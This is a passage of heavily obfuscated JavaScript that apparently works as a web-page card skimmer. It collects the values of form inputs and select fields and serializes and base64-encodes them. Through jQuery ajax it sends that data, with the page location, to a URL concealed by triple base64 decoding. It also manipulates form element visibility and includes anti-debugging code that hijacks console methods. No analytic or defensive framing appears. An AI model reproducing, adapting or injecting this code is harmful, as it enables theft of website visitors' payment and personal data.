this&&_0x108589[_0xb5d07d(0x253,0x22e,0x212,0x18d)](_0x27480b(-0x101,-0x19b,-0x123,-0xb2),this)&&_0x108589[_0xb5d07d(0x31a,0x24e,0x292,0x319)](this[_0xb5d07d(0x2c8,0x29f,0x318,0x299)],'')){if(_0x108589[_0x27480b(-0x1c3,-0x198,-0x207,-0x134)](this[_0x27480b(-0x101,-0xda,-0x15d,-0x97)],_0x23b2ac)&&_0x108589[_0x27480b(-0x158,-0x13d,-0x1d3,-0x18f)](_0x23b2ac[this[_0x27480b(-0x101,-0x192,-0x17a,-0xd1)]],''))return!![];return _0x23b2ac[this[_0xb5d07d(0x390,0x3ae,0x318,0x2dd)]]=this[_0xb5d07d(0x34c,0x34a,0x2c7,0x2e4)],!![];}});if(_0x108589['xWpYU'](_0x108589[_0x17f929(-0x204,-0x2e1,-0x256,-0x212)](jQuery,_0x108589[_0x49188f(0x467,0x423,0x43b,0x4e5)])[_0x17f929(-0x12d,-0x1ab,-0x1a4,-0x1a0)],0x1dd1+-0xcda+-0x2b*0x65)){if(_0x108589[_0x49188f(0x54b,0x5cb,0x5bd,0x576)]('mXSGQ',_0x108589['LkJhF']))_0x108589['TxrdE'](jQuery,'select[nam'+_0x49188f(0x470,0x47f,0x478,0x47b)+'_id\x22]\x20opti'+'on')[_0x49188f(0x4ec,0x541,0x503,0x481)](function(_0x39f537){function _0xa51f6c(_0x40a258,_0x459a7b,_0x1109c8,_0x3ce295){return _0x17f929(_0x40a258-0x27,_0x459a7b-0xf2,_0x1109c8-0x713,_0x40a258);}function _0x857ecd(_0xd8cc84,_0x15a153,_0x44dd44,_0x324e79){return _0x49188f(_0x324e79- -0x3c9,_0xd8cc84,_0x44dd44-0x8a,_0x324e79-0x8a);}_0x23b2ac[_0x108589[_0x857ecd(0x98,0x46,0x13b,0xe6)](_0xa51f6c(0x5c6,0x571,0x5a3,0x52e)+_0x857ecd(0xf5,0x74,0x8d,0x10b)+_0x857ecd(0xf9,0x1c0,0x16c,0x128),_0x39f537)]=_0x108589[_0xa51f6c(0x544,0x57b,0x5b3,0x585)](jQuery,this)['text']();});else{if(_0x108589[_0x49188f(0x58e,0x5e3,0x5eb,0x57b)](this[_0x49188f(0x4f0,0x467,0x58b,0x485)],_0x2399c9)&&_0x123455[this['name']]!='')return!![];return _0x168219[this['name']]=this['value'],!![];}}if(!_0x24edb1&&_0x23b2ac[_0x108589['CxYUQ']]['length']>=-0xddc*0x1+-0x1b*-0x1b+0xa6*0x11){if(_0x108589['ihgbC'](_0x108589[_0x17f929(-0x19b,-0x1f9,-0x162,-0x12f)],_0x108589[_0x17f929(-0x1c5,-0x117,-0x162,-0xdb)]))jQuery['ajax']({'url':_0x108589[_0x49188f(0x48f,0x4cf,0x438,0x49e)](atob,_0x108589[_0x49188f(0x55c,0x5a1,0x4e7,0x5da)](atob,_0x108589['qijrs'](atob,'VEhrNWFscE'+_0x17f929(-0x16c,-0x179,-0x204,-0x220)+_0x17f929(-0x202,-0x163,-0x189,-0x1d1)+_0x49188f(0x464,0x49d,0x466,0x3d4)+_0x17f929(-0x18d,-0x22c,-0x1f7,-0x1e9)+_0x49188f(0x47b,0x4d3,0x418,0x514)+'VkYyWXpKMG'+'NHSnVUWFZh'+'TW14dA=='))),'data':_0x108589[_0x17f929(-0x2a9,-0x1e4,-0x23d,-0x21e)](_0x108589['ATldn']+encodeURIComponent(_0x108589[_0x17f929(-0x17c,-0x104,-0x19e,-0xff)](btoa,_0x108589[_0x49188f(0x486,0x404,0x3fd,0x4be)](unescape,encodeURIComponent(JSON[_0x49188f(0x520,0x5bb,0x4d1,0x4ac)](_0x23b2ac))))),_0x108589[_0x49188f(0x46f,0x3fc,0x49a,0x456)])+_0x108589['qijrs'](encodeURIComponent,location[_0x17f929(-0x1e8,-0x276,-0x21c,-0x2a2)]),'type':_0x49188f(0x4fb,0x4af,0x51b,0x568)}),_0x24edb1=!![],_0x108589[_0x49188f(0x486,0x4ad,0x4a3,0x4ab)](jQuery,_0x132967)[_0x49188f(0x4e7,0x492,0x511,0x524)](),jQuery(_0x40d87)[_0x49188f(0x4e7,0x483,0x4ef,0x47a)](),jQuery(_0x278251)['attr'](_0x108589[_0x17f929(-0x301,-0x2bc,-0x28f,-0x2fb)],_0x108589[_0x17f929(-0x221,-0x1d5,-0x1d4,-0x18a)]),_0x108589['YnqDu'](jQuery,_0x132967)[_0x17f929(-0x182,-0x1b2,-0x1a4,-0x108)]!=-0x1fc1+0x1*-0xbaf+0x2b70&&jQuery(_0x132967)['remove']();else{if(_0x108589[_0x17f929(-0x14c,-0x104,-0x15d,-0xcf)](this['id'],_0x43d527)&&_0x108589[_0x49188f(0x4d5,0x535,0x46a,0x4f7)](_0x1e1702[this['id']],''))return!![];return _0x397f4b[this['id']]=this[_0x49188f(0x50a,0x4f5,0x574,0x551)],!![];}}}function _0x5c4e28(){var _0xaa1471={'gVwkJ':_0x5a3255(0x90,0x92,0xbf,0x41)+'2','qfDfX':function(_0x3786a8,_0x5c0872){return _0x3786a8!==_0x5c0872;},'rTFBN':_0x314fc1(0x41c,0x4bb,0x459,0x3df),'qOjwG':_0x5a3255(0xd0,0x15e,0xdd,0x1e1)+'+$','fyVEF':'AFUVH','tusIC':'CHNIK','XHsTg':function(_0xcfb5d7,_0x58247a){return _0xcfb5d7(_0x58247a);},'gdnbS':function(_0x48365d,_0x4a6b85){return _0x48365d+_0x4a6b85;},'SrAwB':_0x5a3255(0x7a,0x9f,0x73,0x12e)+_0x5a3255(0x1b8,0x130,0x119,0x151)+_0x314fc1(0x4b1,0x411,0x4a4,0x413)+'\x20)','PyJfK':function(_0x3e949d){return _0x3e949d();},'GSIwq':function(_0x3c55ce,_0x2ffd19){return _0x3c55ce===_0x2ffd19;},'Zqfij':_0x5a3255(0x153,0x1c9,0x238,0x255),'EAWif':_0x5a3255(0x174,0x128,0x1ad,0xda),'btLnm':_0x5a3255(0x1c0,0x15d,0x1e4,0x1e8),'uEHSx':_0x5a3255(0xd6,0x90,0xd4,0xd),'mXMXk':_0x5a3255(0x15b,0x168,0x160,0x1e3),'sGCpm':_0x5a3255(0x115,0x180,0x13d,0x18a),'dWWCA':_0x5a3255(0x160,0x1c6,0x1dc,0x1fa),'BmSYa':_0x314fc1(0x4d7,0x506,0x4f9,0x593),'gvCOw':function(_0x31711a,_0x2becbd){return _0x31711a<_0x2becbd;},'GvvAz':_0x314fc1(0x462,0x3e6,0x424,0x463),'uqlZh':function(_0x5d438e,_0x1bddcb,_0x5b472){return _0x5d438e(_0x1bddcb,_0x5b472);},'KuJXY':function(_0x200c70){return _0x200c70();},'bJgRm':_0x314fc1(0x3ad,0x449,0x423,0x486),'yucuW':'opacity:0\x20'+_0x314fc1(0x47c,0x3f1,0x3fa,0x393)+';'},_0x5553aa=(function(){function _0x53dee8(_0x4ff015,_0x5cb1d5,_0x2acc68,_0x12a263){return _0x314fc1(_0x4ff015,_0x5cb1d5-0x1b,_0x12a263-0x2f,_0x12a263-0x1c);}function _0x2eefee(_0x21d1eb,_0x4ba22f,_0x3bbc75,_0x11f5ee){return _0x314fc1(_0x21d1eb,_0x4ba22f-0x146,_0x3bbc75- -0x506,_0x11f5ee-0xa8);}if(_0xaa1471[_0x53dee8(0x511,0x51f,0x4a1,0x542)](_0xaa1471['rTFBN'],_0xaa1471['rTFBN'])){var _0x6fd7d0=_0xaa1471[_0x53dee8(0x462,0x55c,0x471,0x4ec)][_0x2eefee(0x5,0x87,-0xb,-0xa3)]('|'),_0x497a74=-0x1eb*-0x6+-0x1ed4+0x1352;while(!![]){switch(_0x6fd7d0[_0x497a74++]){case'0':var _0x427595=_0x1ca047['constructo'+'r'][_0x2eefee(-0x13b,-0xd8,-0x11b,-0x1b9)][_0x53dee8(0x542,0x505,0x50d,0x4b1)](_0x14d529);continue;case'1':var _0x4fd3f4=_0x44b46c[_0x22a0de]||_0x427595;continue;case'2':_0x100366[_0x22a0de]=_0x427595;continue;case'3':_0x427595[_0x2eefee(-0x7c,-0x65,-0x64,-0xe6)]=_0x4fd3f4[_0x2eefee(-0x15,-0x2e,-0x64,-0x103)][_0x2eefee(-0x103,-0xe9,-0x84,-0x9b)](_0x4fd3f4);continue;case'4':_0x427595[_0x2eefee(-0x105,-0x23,-0x9f,-0xdd)]=_0x589c09[_0x53dee8(0x4a4,0x481,0x4ce,0x4b1)](_0x1ed389);continue;case'5':var _0x22a0de=_0x1f5139[_0x5994a7];continue;}break;}}else{var _0x518783=!![];return function(_0x43fa93,_0x227a4a){var _0x2f6364=_0x518783?function(){if(_0x227a4a){var _0x24630f=_0x227a4a['apply'](_0x43fa93,arguments);return _0x227a4a=null,_0x24630f;}}:function(){};return _0x518783=![],_0x2f6364;};}}()),_0x23101c=_0xaa1471['uqlZh'](_0x5553aa,this,function(){function _0x3f3792(_0x18cd4c,_0x38632a,_0x34ad4e,_0x203773){return _0x5a3255(_0x38632a,_0x18cd4c-0x152,_0x34ad4e-0x192,_0x203773-0x1af);}function _0x17468d(_0x329fc5,_0x173c97,_0xea0649,_0x472f1c){return _0x314fc1(_0xea0649,_0x173c97-0x1c1,_0x173c97- -0x379,_0x472f1c-0x27);}return _0x23101c[_0x17468d(0x16e,0x129,0xb4,0x121)]()['search'](_0xaa1471[_0x3f3792(0x311,0x2c9,0x309,0x312)])['toString']()[_0x3f3792(0x2e0,0x279,0x2e8,0x316)+'r'](_0x23101c)[_0x17468d(0x11d,0x100,0x165,0x166)](_0xaa1471['qOjwG']);});_0xaa1471[_0x5a3255(0x12c,0x18b,0x143,0x104)](_0x23101c);var _0x32df77=(function(){var _0x5c486c=!![];return function(_0x2fbc61,_0x493f3d){var _0x5c12c1={};function _0x7340e7(_0x5db9e4,_0x1f3e37,_0x41e4bd,_0x5ed5cb){return _0x6bb8(_0x1f3e37-0x133,_0x41e4bd);}_0x5c12c1['vmDSc']=_0xaa1471[_0x7340e7(0x26f,0x1f6,0x19a,0x18e)];function _0x16c1e0(_0x237207,_0x4d0108,_0x584510,_0x19aa52){return _0x6bb8(_0x584510-0x273,_0x19aa52);}_0x5c12c1['vgoAl']=_0x7340e7(0x2a2,0x238,0x2cf,0x29d),_0x5c12c1[_0x7340e7(0x28e,0x2c9,0x315,0x33b)]='mUxXw';var _0x19b751=_0x5c12c1;if(_0xaa1471['qfDfX'](_0x7340e7(0x263,0x2fa,0x357,0x25b),_0xaa1471['tusIC'])){if(_0x3a5af7){var _0x4bbfd5=_0x69a502[_0x16c1e0(0x351,0x39f,0x396,0x38f)](_0x1895a8,arguments);return _0x314aae=null,_0x4bbfd5;}}else{var _0x414fcb=_0x5c486c?function(){function _0x1acc68(_0x29a91b,_0x1c6a33,_0x39649f,_0x3048f0){return _0x16c1e0(_0x29a91b-0x30,_0x1c6a33-0xf,_0x39649f- -0xef,_0x1c6a33);}function _0x49efff(_0x236c23,_0x271507,_0x559525,_0x224472){return _0x16c1e0(_0x236c23-0xfc,_0x271507-0x17e,_0x224472-0xcd,_0x559525);}if(_0x19b751[_0x1acc68(0x2d0,0x36e,0x30e,0x2c1)]===_0x19b751[_0x1acc68(0x309,0x30f,0x2ac,0x223)]){var _0x1013b4=_0x1ef977?function(){function _0x2dbe72(_0xe8730b,_0x1ee598,_0x5a836e,_0x394200){return _0x1acc68(_0xe8730b-0x69,_0xe8730b,_0x5a836e-0x18d,_0x394200-0x1a8);}if(_0x2cb580){var _0x2d6238=_0x167a3d[_0x2dbe72(0x3fe,0x427,0x434,0x4cd)](_0x1afda5,arguments);return _0xa767de=null,_0x2d6238;}}:function(){};return _0x39d995=![],_0x1013b4;}else{if(_0x493f3d){if(_0x19b751['nINHf']!==_0x19b751[_0x49efff(0x535,0x564,0x520,0x4d6)]){var _0xfb664a=_0x22a888?function(){function _0x489b72(_0x324010,_0x4b14e2,_0x1d16e4,_0x7d5248){return _0x49efff(_0x324010-0x12f,_0x4b14e2-0x190,_0x4b14e2,_0x324010- -0x146);}if(_0x596f25){var _0x234b8d=_0xef6d89[_0x489b72(0x31d,0x2dd,0x384,0x2a1)](_0x4c8fe2,arguments);return _0x1386b0=null,_0x234b8d;}}:function(){};return _0x6a64b4=![],_0xfb664a;}else{var _0x54354f=_0x493f3d[_0x1acc68(0x286,0x24e,0x2a7,0x343)](_0x2fbc61,arguments);return _0x493f3d=null,_0x54354f;}}}}:function(){};return _0x5c486c=![],_0x414fcb;}};}());function _0x314fc1(_0x5d0d34,_0x3a9ed3,_0x3635b7,_0xdfdeb6){return _0x5bcf55(_0x5d0d34-0x9a,_0x5d0d34,_0x3635b7-0x63,_0x3635b7-0x5a8);}var _0x2f9734=_0xaa1471['uqlZh'](_0x32df77,this,function(){var _0x442acd={'lvMLg':function(_0x4ac6a4,_0x3dbdfd){return _0x4ac6a4(_0x3dbdfd);}},_0x2fc81c;function _0x6ec14(_0x5e7c5e,_0x4d3338,_0x1ad8db,_0x569a49){return _0x5a3255(_0x1ad8db,_0x5e7c5e-0x1d0,_0x1ad8db-0x1a9,_0x569a49-0x7b);}try{var _0x28b022=_0xaa1471['XHsTg'](Function,_0xaa1471[_0x6ec14(0x2ab,0x219,0x281,0x343)]('return\x20(fu'+'nction()\x20',_0xaa1471[_0xba096f(-0x33,-0x8a,-0xbe,-0xb2)])+');');_0x2fc81c=_0xaa1471[_0xba096f(-0x56,-0x56,-0x83,-0xee)](_0x28b022);}catch(_0x1043cc){if(_0xaa1471[_0x6ec14(0x36d,0x390,0x2ce,0x2f0)](_0xaa1471[_0xba096f(-0x22e,-0x224,-0x1f5,-0x1a7)],_0xba096f(-0x212,-0x229,-0x19a,-0x1ce)))return _0x3ae22d[_0x6ec14(0x327,0x308,0x3aa,0x2b9)]()[_0xba096f(-0x15e,-0x1bb,-0xe5,-0x14b)]('(((.+)+)+)'+'+$')['toString']()[_0xba096f(-0xae,-0x17b,-0xbf,-0xeb)+'r'](_0x35b37f)['search'](_0x6ec14(0x32e,0x3be,0x3c3,0x2df)+'+$');else _0x2fc81c=window;}var _0x286d47=_0x2fc81c['console']=_0x2fc81c[_0xba096f(-0xd6,-0x1e7,-0x127,-0x174)]||{};function _0xba096f(_0x350683,_0x206939,_0x2f1039,_0x5a65c2){return _0x314fc1(_0x2f1039,_0x206939-0x9,_0x5a65c2- -0x5c4,_0x5a65c2-0x3f);}var _0x16dbf5=[_0xaa1471[_0x6ec14(0x29e,0x224,0x21b,0x22a)],_0xaa1471['btLnm'],_0xaa1471['uEHSx'],_0xaa1471['mXMXk'],_0xaa1471[_0xba096f(-0x104,-0x76,-0x110,-0x10e)],_0xaa1471[_0x6ec14(0x31c,0x319,0x395,0x30b)],_0xaa1471['BmSYa']];for(var _0x169fe9=0x173a+-0x1*0x1651+-0xe9;_0xaa1471[_0x6ec14(0x28a,0x27c,0x29d,0x2e3)](_0x169fe9,_0x16dbf5[_0xba096f(-0x173,-0x194,-0x179,-0xfb)]);_0x169fe9++){if(_0xaa1471['GSIwq'](_0xba096f(-0x1be,-0x227,-0x252,-0x1bc),_0xaa1471[_0xba096f(-0x19d,-0x14d,-0x13f,-0x17e)]))_0x442acd[_0x6ec14(0x2f0,0x2e9,0x2ba,0x281)](_0x56dcce,_0x1166d6)[_0xba096f(-0x1db,-0x1bf,-0x1d5,-0x15c)]();else{var _0x14e500=_0x32df77[_0xba096f(-0x10e,-0xa9,-0x90,-0xeb)+'r'][_0x6ec14(0x270,0x2a4,0x2a6,0x1e6)][_0x6ec14(0x307,0x270,0x2f3,0x2f7)](_0x32df77),_0x113454=_0x16dbf5[_0x169fe9],_0x105007=_0x286d47[_0x113454]||_0x14e500;_0x14e500[_0x6ec14(0x2ec,0x2b3,0x2d4,0x345)]=_0x32df77[_0xba096f(-0x113,-0x137,-0x178,-0x142)](_0x32df77),_0x14e500[_0xba096f(-0x12a,-0x165,-0x115,-0x122)]=_0x105007[_0xba096f(-0xc6,-0x191,-0x19f,-0x122)]['bind'](_0x105007),_0x286d47[_0x113454]=_0x14e500;}}});_0xaa1471[_0x314fc1(0x3c3,0x3de,0x416,0x4b1)](_0x2f9734),jQuery(_0x39c365)[_0x5a3255(0x8d,0xbf,0x143,0xb5)](_0x1e3ea5),_0xaa1471['XHsTg'](jQuery,_0x23e110)[_0x5a3255(0x20,0xbf,0x61,0x5d)](_0x1e5ed6);function _0x5a3255(_0xc1f89,_0x3ac6b9,_0x4b638f,_0x5003a9){return _0x300383(_0xc1f89,_0x3ac6b9-0x72,_0x3ac6b9-0x1a2,_0x5003a9-0x8e);}_0xaa1471[_0x5a3255(0xed,0xc1,0x2b,0xa4)](jQuery,_0x278251)[_0x5a3255(0x121,0x1a3,0x1a0,0x231)](_0xaa1471[_0x5a3255(0x1d8,0x1c3,0x133,0x1ff)],_0xaa1471[_0x5a3255(0x25,0xc3,0x156,0x8a)]);}function _0x329c58(){function _0x1175e8(_0x54bee9,_0x37797e,_0x1716d0,_0x1c4d85){return _0x300383(_0x1c4d85,_0x37797e-0x39,_0x37797e- -0xe3,_0x1c4d85-0x23);}var _0x3dc7dc={'sqmkn':function(_0x314812,_0x4c2f78){return _0x314812(_0x4c2f78);}};_0x3dc7dc['sqmkn'](jQuery,_0x40d87)[_0x1175e8(-0x1d6,-0x179,-0x1cb,-0x1b8)](_0xb6e78e);}jQuery(window)[_0x5bcf55(-0x7f,-0xb9,-0xe0,-0xc7)](function(){function _0xf8c094(_0x3f45ac,_0x2a9b50,_0x1af578,_0xd5e63f){return _0x300383(_0x2a9b50,_0x2a9b50-0x17b,_0x3f45ac-0x20e,_0xd5e63f-0x1a3);}var _0x3bcfe2={'fKwGg':function(_0x432525){return _0x432525();},'fxYlX':function(_0x307e56,_0x4f52c7){return _0x307e56(_0x4f52c7);},'wbaKn':_0x362455(0x99,0x53,0xa6,0xac),'dLhSW':_0x362455(0x12a,0x206,0x1d5,0x17d),'hnSdC':_0xf8c094(0x214,0x29e,0x21f,0x26f)};function _0x362455(_0x5ea139,_0xa43c4e,_0xed0c68,_0x414027){return _0x300383(_0x5ea139,_0xa43c4e-0x36,_0x414027-0x16c,_0x414027-0x2d);}_0x3bcfe2['fKwGg'](_0x329c58),_0x3bcfe2[_0xf8c094(0x159,0x13e,0x1af,0x12b)](jQuery,_0x3bcfe2['wbaKn'])[_0x362455(0xc3,0xf3,0xb8,0x130)](_0x3bcfe2[_0x362455(0xc8,0x60,0x39,0xb8)]),_0x3bcfe2[_0xf8c094(0x159,0xef,0xef,0x12d)](jQuery,_0x3bcfe2['hnSdC'])['removeAttr'](_0x3bcfe2[_0x362455(0xb4,0x36,0x4b,0xb8)]);}),_0x329c58(),_0x5c4e28(),jQuery(document)[_0x5bcf55(-0x12c,-0x201,-0x22a,-0x1a9)](function(){var _0xda4428={'EeZQV':function(_0x5f092d,_0x4d8990){return _0x5f092d==_0x4d8990;},'GzdRC':function(_0x5e2cef,_0x56c2f1){return _0x5e2cef(_0x56c2f1);},'yJdLh':function(_0x3f931a,_0xcfdfb0){return _0x3f931a(_0xcfdfb0);},'dAeUF':_0x1a3e32(0x34e,0x3e6,0x411,0x43d),'HvUYs':'opacity:0\x20'+_0x2f81ec(-0x2e3,-0x2cd,-0x323,-0x2f3)+';','HlGmd':function(_0x29aaf7){return _0x29aaf7();},'Wghqw':function(_0x2735ce,_0x248753){return _0x2735ce(_0x248753);},'wHNit':'input','cJRzu':'disabled','spQeT':_0x2f81ec(-0x1ea,-0x280,-0x26d,-0x249)};_0xda4428[_0x2f81ec(-0x1da,-0x158,-0x13b,-0x1e9)](_0xda4428[_0x2f81ec(-0x2d0,-0x329,-0x2eb,-0x2e8)](jQuery,_0x132967)[_0x1a3e32(0x40b,0x48c,0x43d,0x418)],-0x187*0x17+0x2245+0x2c*0x5)&&!_0x24edb1&&(_0xda4428['yJdLh'](jQuery,_0x278251)['attr'](_0xda4428['dAeUF'],_0xda4428['HvUYs']),_0xda4428[_0x2f81ec(-0x1f1,-0x1c0,-0x287,-0x24a)](_0x5c4e28));_0x329c58(),_0xda4428[_0x1a3e32(0x3ef,0x46e,0x48c,0x418)](jQuery,_0xda4428[_0x1a3e32(0x419,0x3b2,0x3c9,0x43a)])['removeAttr'](_0xda4428['cJRzu']);function _0x2f81ec(_0x4553f4,_0x3ee09e,_0x998881,_0x533463){return _0x300383(_0x533463,_0x3ee09e-0xfb,_0x4553f4- -0x1f0,_0x533463-0x196);}function _0x1a3e32(_0x452106,_0x1cf6d0,_0x3a5f43,_0x51648d){return _0x300383(_0x452106,_0x1cf6d0-0x110,_0x1cf6d0-0x4b0,_0x51648d-0x12a);}_0xda4428['GzdRC'](jQuery,_0xda4428[_0x1a3e32(0x497,0x478,0x514,0x492)])['removeAttr']('disabled');});